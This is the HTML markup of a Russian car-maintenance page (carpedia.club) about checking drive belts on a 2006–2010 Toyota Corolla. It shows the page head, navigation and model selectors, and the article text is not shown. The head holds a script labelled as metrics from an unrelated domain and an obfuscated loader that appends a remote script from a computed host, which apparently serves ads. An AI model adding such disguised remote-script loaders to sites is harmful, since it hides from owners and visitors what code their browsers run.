

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://carpedia.club/Proverka-sostoianiia-remnei-privoda-generatora-nasosa-gidrousilitelia-rulia-i-konditsionera
body_size: 15310
content:
<!doctype html>
<html>
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="fragment" content="!"/>

    
    <title>Проверка состояния ремней привода генератора, насоса гидроусилителя руля и кондиционера</title>
    
        <meta name="description" content="Порядок проведения проверки:
1. Ремни привода генератора, насоса гидроусилителя руля и кондиционера,">
    

    
        <meta name="keywords" content="Обслуживание и ТО, Инструмент, Двигатель">
    

    <link rel="canonical" href="/view/16246">


    <link rel="shortcut icon" href="/static/icons/favicon.ico"/>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/simplebar@latest/dist/simplebar.min.css">
    <link rel="stylesheet" href="/static/styles/main.min.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700|Ubuntu&subset=cyrillic-ext">
    <link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
    <!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-81618271-1"></script> 
<script> 
  window.dataLayer = window.dataLayer || []; 
  function gtag(){dataLayer.push(arguments);} 
  gtag('js', new Date()); 
 
  gtag('config', 'UA-81618271-1'); 
</script>

<!-- google adsence -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665070941790963"
     crossorigin="anonymous"></script>


<!-- under.site Metrcs -->
<script type='text/javascript' src='https://myroledance.com/services/?id=166813'></script>

<script type='text/javascript' data-cfasync='false'>
  let ec8cb53838_cnt = 0;
  let ec8cb53838_interval = setInterval(function(){
    if (typeof ec8cb53838_country !== 'undefined') {
      clearInterval(ec8cb53838_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ec8cb53838_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ec8cb53838_domain + '/' + ec8cb53838_path + '/' + ec8cb53838_file + '.js?27798&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ec8cb53838_cnt += 1;
      if (ec8cb53838_cnt >= 60) {
        clearInterval(ec8cb53838_interval);
      }
    }
  }, 500);
</script>





<!-- Yandex Metrcs -->
<script type="text/javascript"> (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter35664980 = new Ya.Metrika({
                        id: 35664980,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true
                    });
                } catch (e) {
                }
            });
            var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () {
                n.parentNode.insertBefore(s, n);
            };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/watch.js";
            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks"); </script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

    
<style>
.main-content {
   width: calc(100% - 300px);
   max-width: 100%;
}

.character-counter {
   display: none;
}

@media screen and (max-width: 992px) {
   .main-content {
      width: calc(100% - 200px);
   }
}

.view-count .icon {
   margin: 0;
   margin-right: 10px;
}

.rating a:focus, .rating a:focus~a, .rating a:hover, .rating a:hover~a, .rating input:focus~label, .rating label:hover,
.rating label:hover~label {
   color: #2196f3 !important;
   background-image: url('/static/img/charts/star-filled.png') !important;
}

.info-section [type=radio]+label,
[type=radio]:not(:checked)+label {
   border: 0;
   font-size: inherit;
   margin: 0;
   padding: 0;
   line-height: 1;
   border-radius: 0;
   background: url('/static/img/charts/star-default.png') no-repeat center;
   background-size: contain;
   width: 25px;
   height: 25px;
   font-size: 0;
}

.info-section [type=radio]+label,
[type=radio]:not(:checked)+label:not(:last-of-type) {
   margin-right: 6px;
}

.info-section [type=radio]:checked~label {
   background-image: url('/static/img/charts/star-filled.png');
   transform: none;
   top: auto;
   bottom: auto;
   right: auto;
   left: auto;
}

.info-section .dropdown-wrp .drop .label {
   margin: 0;
   margin-right: 12px;
   font-size: 14px;
}

.info-section .text-block .row {
   margin-bottom: 0;
}

.info-section .graph img {
   margin: 0;
}

@media screen and (min-width: 851px) {
  .info-section__col {
      display: block !important;
  }
}

@media screen and (max-width: 1199px) {
   .info-section .head .icon {
      margin-right: 7px;
   }

   .info-section .work-time .time-value {
      font-size: 20px;
   }

   .info-section .text-block .label {
      font-size: 12px;
   }

   .info-section .text-block .text {
      padding-top: 5px;
   }

   .info-section .rating {
      font-size: 28px;
   }
}

@media screen and (max-width: 1050px) {
   .info-section .rating {
      font-size: 25px;
   }

   .info-section .text-block .single .label {
      font-size: 13px;
   }

   .info-section .head img {
      width: 34px;
      height: 34px !important;
   }
}

@media screen and (max-width: 980px) {

   .info-section [type=radio]+label,
   [type=radio]:not(:checked)+label {
      height: 18px;
   }
}

@media screen and (max-width: 850px) {
   .info-section .graph {
      text-align: center;
   }

   .info-section .dropdown-wrp .drop {
      flex-direction: row;
      justify-content: center;
      align-items: center;
      width: 100%;
   }

   .info-section .dropdown-wrp .drop .label {
      margin-right: 6px;
      margin-bottom: 0;
   }

   .info-section .graph-info {
      display: flex;
      justify-content: space-between;
      flex-wrap: wrap;
   }
}

@media screen and (max-width: 767px) {
   .page-main {
      padding: 0 !important;
   }
}

</style>

    <script>
        window.articleId = 16246;
        window.bookmarked = 0;
    </script>
<script>
        window.__LOCALE__ = '{"titles": {"car_delete_success": "Автомобиль успешно удален"}, "default_request_error": "При обработке запроса возникла непредвиденная ошибка", "tool_units": ["шт", "л.", "комп."],"no_model": "Моей модели нет в списке","no_generation": "Моего поколения нет в списке"}'
    </script>
    <script src="https://use.fontawesome.com/a9f0803be2.js"></script>
</head>

<body ng-app="carpedia">
  <div class="flex-wrap">

    
        <header class="main-header">
  <nav class="main-nav">
    <div class="nav-wrapper">
      <a href="#" class="sidenav-trigger show-on-large" data-sidebar-activator><i class="material-icons">menu</i></a>
      <a href="/" class="brand-logo">Carpedia.Club</a>
      <a href="/" class="brand-logo-mobile">Carpedia</a>
      
      <div class="input-field search-block" id="search-block">
        <form class="search ng-pristine ng-valid" action="/search" method="get">
            <input oninvalid="this.setCustomValidity('Заполните это поле')" oninput="setCustomValidity('')"
            title="Заполните это поле"
            id="query"
            type="text"
            name="query"
            class="searchTerm"
            placeholder="Поиск"
            value="" required>
            
            <button type="button" class="mobile-closeSearchBlock" id="mobile-closeSearchBlock">
              <i class="material-icons">clear</i>
            </button>
            <button type="button" class="search-block-icon" id="search-icon">
              <i class="material-icons">search</i>
            </button>           
        </form>
      </div>

      <ul class="right menu-list menu-list--desktop">
        
        <li>
          <div class="lang-switch">
            <select class="lang-switcher" url="/Proverka-sostoianiia-remnei-privoda-generatora-nasosa-gidrousilitelia-rulia-i-konditsionera" id="lang-switcher" data-lang-switcher name="language">
              <option value="ru" selected >RU</option>
              <option value="en" >EN</option>
              <option value="ja" >JA</option>
              <option value="pt" >PT</option>
              <option value="fr" >FR</option>
              <option value="zh" >CN</option>
              <option value="es" >ES</option>
              <option value="it" >IT</option>
              <option value="de" >DE</option>
              <option value="tr" >TR</option>
              <!-- <option value="fr" disabled>Français</option>
              <option value="de" disabled>Deutsch</option> -->
            </select>
          </div>
        </li>
        
        <li class="notifications-toggle hide-on-mobile" id="notifications-toggle">
          <a href="#"><i class="bell-i material-icons">notifications</i>
            
          </a>
        </li>
        
        <li class="hide-on-mobile">
            
              <a href="/login">Вход</a>
            
        </li>

        <div class="mini-avatar-popup" hidden>
          
            <div class="avatar">
              <span class="avatar_default material-icons">person</span>
            </div>
            <a href="/login" class="enter-btn">Вход</a>
          
        </div>

      </ul>

     
    </div>
  </nav>
  
</header>
 <!--Slide mobile menu -->
 <ul class="side-nav menu-list sidenav side-nav-mobile" id="slide-out">
  <li class="side-nav-mobile-profile-block">
    
      <div class="avatar">
        <span class="avatar_default material-icons">person</span>
      </div>
      <a href="/login" class="enter-btn waves-effect waves-brown">Вход</a>
    
  </li>
  <div class="divider"></div>
  <li class="side-nav-menu-item disabled">
    <a href="/darktheme">
      <span class="material-icons">brightness_2</span>
      <span class="side-nav-menu-item__text">Темная тема (в разработке)</span>
    </a>
  </li>
  <li class="side-nav-menu-item disabled">
    <a href="/settings">
      <span class="material-icons">settings</span>
      <span class="side-nav-menu-item__text">Настройки (в разработке)</span>
    </a>
  </li>
  <div class="divider"></div>
  <li class="side-nav-menu-item disabled">
    <a href="/market">
      <span class="material-icons">local_grocery_store</span>
      <span class="side-nav-menu-item__text">Маркет (в разработке)</span>
    </a>
  </li>
  
  <li class="side-nav-menu-item">
    <a href="/qa">
      <span class="material-icons">help_outline</span>
      <span class="side-nav-menu-item__text">Вопросы и ответы</span>
    </a>
  </li>
  
  <li class="side-nav-menu-item">
    <a href="/bookmarks">
      <span class="material-icons">bookmark_border</span>
      <span class="side-nav-menu-item__text">Закладки</span>
    </a>
  </li>
  <li class="side-nav-menu-item">
    <a href="/profile">
      <span class="material-icons">account_circle</span>
      <span class="side-nav-menu-item__text">Мой профиль</span>
    </a>
  </li>
  <li class="side-nav-menu-item" id="search-slide">
    <a href="#">
      <span class="material-icons">search</span>
      <span class="side-nav-menu-item__text">Поиск</span>
    </a>
  </li>
</ul>

        <!-- All styles in '_notifications.scss' -->
<div class="notifications" hidden>
  <button class="notifications-close" id="notifications-close" type="button" name="notifications-close"></button>
  <!-- <h6 class="notifications-title">Уведомления</h6> -->
  <div class="filters-buttons">
    <a href="#" class="filter-button active" id="notifications-all">Все уведомления</a>
    <a href="#" class="filter-button" id="notifications-favorite">Избранные</a>
  </div>
  <div class="items-wrap">
    <div class="items" id="js-items-wrap" data-simplebar data-simplebar-auto-hide="false">
      

<div>
  Уведомлений нет
</div>

    </div>
  </div>
</div><!-- region Application content -->
<div class="leftbar-and-main-content">
    <div class="leftbar leftbar-tweak">
        
            

<!-- <div class="leftbar"> -->
  <ul class="leftbar-menu">
    <!--  -->
    <li class="menu__item ">
      <a href="/">
        <i class="material-icons">home</i>
        <span class="menu__item--text">Главная</span>
      </a>
    </li>
    
      
    <li class="menu__item ">
      <a href="/garage">
        <i class="material-icons">directions_car</i>
        <span class="menu__item--text">Гараж</span>
      </a>
    </li>
    <li disabled onclick="M.toast({html: 'Функционал в разработке', classes:'toast-leftbar', displayLength: '2000'})"
     class="messages-toggle menu__item--disabled menu__item ">
      <a href="/messages">
        <i class="material-icons">chat</i>
        
        <!-- For demonstrate count of message
            Need remove -->
        <!-- <span class="messages-toggle__count">
          10
        </span> -->
        <span class="menu__item--text" >Сообщения</span>
      </a>
    </li>
    <li class="menu__item ">
      <a href="/bookmarks">
        <i class="material-icons">bookmark_border</i>
        <span class="menu__item--text">Закладки</span>
      </a>
    </li>
    
    <li class="menu__item ">
      <a href="/qa">
        <i class="material-icons">help_outline</i>
        <span class="menu__item--text">Вопросы и ответы</span>
      </a>
    </li>
    
    <li disabled onclick="M.toast({html: 'Функционал в разработке', classes:'toast-leftbar', displayLength: '2000'})"
    class="menu__item menu__item--disabled ">
      <a href="/settings">
        <i class="material-icons">settings</i>
        <span class="menu__item--text">Настройки</span>
      </a>
    </li>

  </ul>
  
<!-- </div> -->
<!--



<div class="divider hide-in-sidenav"></div>

<div class="section cntr hide-in-sidenav">Статей в базе: <strong>17282</strong></div>

 endregion

<div class="divider"></div>

<div class="section" style="width:135px; margin:0 auto;">
    <a class="mobile-gpi-fix" href="https://play.google.com/store/apps/details?id=club.carpedia">
        <img class="gpi--menu gpi--border" src="../static/img/app-logo.png" width="135">
    </a>
</div>

<div class="divider"></div>

<div class="dfp180x150">

    <div id='div-gpt-ad-1493224771581-0' style='height:150px; width:180px;'>
    <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1493224771581-0'); });
    </script>
    </div>
</div>-->

</div>

    <main class="main-content">
        <div id="central-col" class="page-main">
            
   
   <article class="article-detail" data-resource-id="16246">
      
      
      <div class="article-choice">
         <div class="article-choice__steps">
            <div class="article-choice__step" id="car-mark" data-choice-step="mark">Toyota</div>
            <i class="article-choice__step-arrow"></i>
            <div class="article-choice__step" id="car-model" data-choice-step="model">Corolla</div>
            <i class="article-choice__step-arrow"></i>
            <div class="article-choice__step" id="car-gen" data-choice-step="generation">E140/E150 [2006 - 2010]</div>
            <i class="article-choice__step-arrow"></i>
            <div class="article-choice__step" id="car-engine" data-choice-step="engine">Petrol</div>
         </div>
         <div class="article-choice__panes">

            <div class="article-choice__pane" data-choice-pane="mark">
               <div class="article-choice__pane-search">
                  <input id="article-choice-filter" type="search" name="article-choice-search" placeholder="поиск">
               </div>
               <div class="article-choice__pane-inner">
                  <ul class="article-choice__list article-choice__list--mark">
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Acura</a>
                        <span class="article-choice__list-number">(2)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Audi</a>
                        <span class="article-choice__list-number">(409)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">BMW</a>
                        <span class="article-choice__list-number">(31)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Chery</a>
                        <span class="article-choice__list-number">(847)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Chevrolet</a>
                        <span class="article-choice__list-number">(924)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Citroen</a>
                        <span class="article-choice__list-number">(88)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Daewoo</a>
                        <span class="article-choice__list-number">(122)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Fiat</a>
                        <span class="article-choice__list-number">(72)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Ford</a>
                        <span class="article-choice__list-number">(1043)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Geely</a>
                        <span class="article-choice__list-number">(5)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Honda</a>
                        <span class="article-choice__list-number">(161)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Hyundai</a>
                        <span class="article-choice__list-number">(1512)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Kia</a>
                        <span class="article-choice__list-number">(41)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Mazda</a>
                        <span class="article-choice__list-number">(45)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Mercedes-Benz</a>
                        <span class="article-choice__list-number">(515)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Mitsubishi</a>
                        <span class="article-choice__list-number">(1259)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Nissan</a>
                        <span class="article-choice__list-number">(2591)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Opel</a>
                        <span class="article-choice__list-number">(187)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Peugeot</a>
                        <span class="article-choice__list-number">(78)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Renault</a>
                        <span class="article-choice__list-number">(1516)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Skoda</a>
                        <span class="article-choice__list-number">(1081)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Subaru</a>
                        <span class="article-choice__list-number">(1)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Suzuki</a>
                        <span class="article-choice__list-number">(19)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Toyota</a>
                        <span class="article-choice__list-number">(1693)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Volkswagen</a>
                        <span class="article-choice__list-number">(613)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">ВАЗ (Lada)</a>
                        <span class="article-choice__list-number">(1031)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">ГАЗ</a>
                        <span class="article-choice__list-number">(318)</span>
                     </li>
                     
                  </ul>
               </div>
            </div>

            <div class="article-choice__pane" data-choice-pane="model">
               <div class="article-choice__pane-inner">
                  <ul class="article-choice__list article-choice__list--model">
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Auris</a>
                        <span class="article-choice__list-number">(4)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Camry</a>
                        <span class="article-choice__list-number">(1032)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Corolla</a>
                        <span class="article-choice__list-number">(410)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Corolla Axio</a>
                        <span class="article-choice__list-number">(1)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">RAV4</a>
                        <span class="article-choice__list-number">(236)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Yaris</a>
                        <span class="article-choice__list-number">(10)</span>
                     </li>
                     
                  </ul>
               </div>
            </div>

            <div class="article-choice__pane" data-choice-pane="generation">
               <div class="article-choice__pane-inner">
                  <ul class="article-choice__list article-choice__list--gen">
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="card-gen">
                           <div class="card-gen__image">
                              
                              <img src="/uploads/Toyota_Corolla_E140_2006_-_2010_.jpg" alt="E140/E150 [2006 - 2010]">
                              
                           </div>
                           <div class="card-gen__desc">
                              <p class="card-gen__title article-choice__list-name">E140/E150 [2006 - 2010]</p>
                              <p class="card-gen__quantity">(410)</p>
                           </div>
                        </a>
                     </li>
                     
                  </ul>
               </div>
            </div>

            <div class="article-choice__pane" data-choice-pane="engine">
               <div class="article-choice__pane-inner">
                  <ul class="article-choice__list article-choice__list--engine">
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Petrol</a>
                        <span class="article-choice__list-number">(410)</span>
                     </li>
                     
                  </ul>
               </div>
            </div>

         </div>
      </div>
      

      <div class="article-detail__header">
         <div class="article-detail__car-image">
            <img src="/uploads/Toyota_Corolla_E140_2006_-_2010_.jpg" alt="E140/E150 [2006 - 2010]" id="car-image">
         </div>

         
         
            

            

            <div class="article-detail__choice-container article-choice-systems">
               <div class="article-choice-system article-choice-system-1 js-article-choice-system-1">
                  <div class="article-choice__tabs">
                  
                     <span class="article-choice__tab article-choice__tab--1 openhide" data-id="1"></span>
                  
                     <span class="article-choice__tab article-choice__tab--2 " data-id="2"></span>
                  
                     <span class="article-choice__tab article-choice__tab--3 " data-id="3"></span>
                  
                     <span class="article-choice__tab article-choice__tab--4 " data-id="4"></span>
                  
                     <span class="article-choice__tab article-choice__tab--5 " data-id="5"></span>
                  
                     <span class="article-choice__tab article-choice__tab--6 " data-id="6"></span>
                  
                     <span class="article-choice__tab article-choice__tab--7 " data-id="7"></span>
                  
                     <span class="article-choice__tab article-choice__tab--8 " data-id="8"></span>
                  
                     <span class="article-choice__tab article-choice__tab--9 " data-id="9"></span>
                  
                     <span class="article-choice__tab article-choice__tab--54 " data-id="54"></span>
                  
                     <span class="article-choice__tab article-choice__tab--10 " data-id="10"></span>
                  
                  </div>
                  <div class="article-choice__system-panes">
                  
                        <div class="article-choice__system-pane openhide">
                        <span>Техническое обслуживание</span>
                        </div>
                  
                        <div class="article-choice__system-pane ">
                        <span>Кузов и салон</span>
                        </div>
                  
                        <div class="article-choice__system-pane ">
                        <span>Ходовая часть</span>
                        </div>
                  
                        <div class="article-choice__system-pane ">
                        <span>Трансмиссия</span>
                        </div>
                  
                        <div class="article-choice__system-pane ">
                        <span>Рулевое управление</span>
                        </div>
                  
                        <div class="article-choice__system-pane ">
                        <span>Тормозная система</span>
                        </div>
                  
                        <div class="article-choice__system-pane ">
                        <span>Двигатель</span>
                        </div>
                  
                        <div class="article-choice__system-pane ">
                        <span>Электрооборудование</span>
                        </div>
                  
                        <div class="article-choice__system-pane ">
                        <span>Система вентиляции и кондиционирования</span>
                        </div>
                  
                        <div class="article-choice__system-pane ">
                        <span>Система безопасности</span>
                        </div>
                  
                        <div class="article-choice__system-pane ">
                        <span>Запасные части и расходники</span>
                        </div>
                  
                  </div>
               </div>

               
               
                  <div class="article-choice-system article-choice-system--subsystem js-article-choice-system-2"  data-active="0">
                     <div class="article-choice__tabs">
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-maintenance-1 " data-id="11"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-maintenance-2 openhide" data-id="12"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-maintenance-3 " data-id="52"></span>
                        
                     </div>
                     <div class="article-choice__system-panes">
                        
                        <div class="article-choice__system-pane ">
                        <span>Ежедневное техническое обслуживание</span>
                        </div>
                        
                        <div class="article-choice__system-pane openhide">
                        <span>Регламентное техническое обслуживание</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Другие статьи...</span>
                        </div>
                        
                     </div>
                  </div>
               
                  <div class="article-choice-system article-choice-system--subsystem js-article-choice-system-2" style="display: none;" >
                     <div class="article-choice__tabs">
                        
                     </div>
                     <div class="article-choice__system-panes">
                        
                     </div>
                  </div>
               
                  <div class="article-choice-system article-choice-system--subsystem js-article-choice-system-2" style="display: none;" >
                     <div class="article-choice__tabs">
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-chassis-1 " data-id="13"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-chassis-2 " data-id="14"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-chassis-3 " data-id="53"></span>
                        
                     </div>
                     <div class="article-choice__system-panes">
                        
                        <div class="article-choice__system-pane ">
                        <span>Передняя подвеска</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Задняя подвеска</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Прочие статьи…</span>
                        </div>
                        
                     </div>
                  </div>
               
                  <div class="article-choice-system article-choice-system--subsystem js-article-choice-system-2" style="display: none;" >
                     <div class="article-choice__tabs">
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-transmission-1 " data-id="21"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-transmission-2 " data-id="20"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-transmission-3 " data-id="27"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-transmission-4 " data-id="28"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-transmission-5 " data-id="26"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-transmission-6 " data-id="22"></span>
                        
                     </div>
                     <div class="article-choice__system-panes">
                        
                        <div class="article-choice__system-pane ">
                        <span>Сцепление</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Коробка передач</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Карданная передача</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Задний и передний мост</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Приводы передних колес</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Другие…</span>
                        </div>
                        
                     </div>
                  </div>
               
                  <div class="article-choice-system article-choice-system--subsystem js-article-choice-system-2" style="display: none;" >
                     <div class="article-choice__tabs">
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-steering-1 " data-id="15"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-steering-2 " data-id="16"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-steering-3 " data-id="17"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-steering-4 " data-id="29"></span>
                        
                     </div>
                     <div class="article-choice__system-panes">
                        
                        <div class="article-choice__system-pane ">
                        <span>Рулевая колонка</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Рулевые тяги</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Рулевой механизм</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Прочие…</span>
                        </div>
                        
                     </div>
                  </div>
               
                  <div class="article-choice-system article-choice-system--subsystem js-article-choice-system-2" style="display: none;" >
                     <div class="article-choice__tabs">
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-brakes-1 " data-id="30"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-brakes-2 " data-id="31"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-brakes-3 " data-id="32"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-brakes-4 " data-id="33"></span>
                        
                     </div>
                     <div class="article-choice__system-panes">
                        
                        <div class="article-choice__system-pane ">
                        <span>Тормозные механизмы передних колес</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Тормозные механизмы задних колес</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Стояночный тормоз</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Прочие</span>
                        </div>
                        
                     </div>
                  </div>
               
                  <div class="article-choice-system article-choice-system--subsystem js-article-choice-system-2" style="display: none;" >
                     <div class="article-choice__tabs">
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-engine-1 " data-id="18"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-engine-2 " data-id="19"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-engine-3 " data-id="25"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-engine-4 " data-id="34"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-engine-5 " data-id="23"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-engine-6 " data-id="24"></span>
                        
                     </div>
                     <div class="article-choice__system-panes">
                        
                        <div class="article-choice__system-pane ">
                        <span>Система смазки</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Система охлаждения</span>
